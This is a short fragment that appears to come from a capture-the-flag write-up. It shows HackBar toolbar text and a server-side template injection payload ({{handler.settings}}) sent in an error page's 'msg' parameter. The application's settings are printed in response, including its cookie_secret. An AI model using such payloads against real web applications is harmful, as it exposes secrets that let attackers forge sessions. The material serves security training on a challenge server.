 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://741c04a8-2f28-4a78-b153-b1dbfd48d29d.node1.buuoj.cn/error?msg={{handler.settings}}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
{'autoreload': True, 'compiled_template_cache': False, 'cookie_secret': 'ea7d75de-4ca5-486a-
a69c-e690f3a8c217'}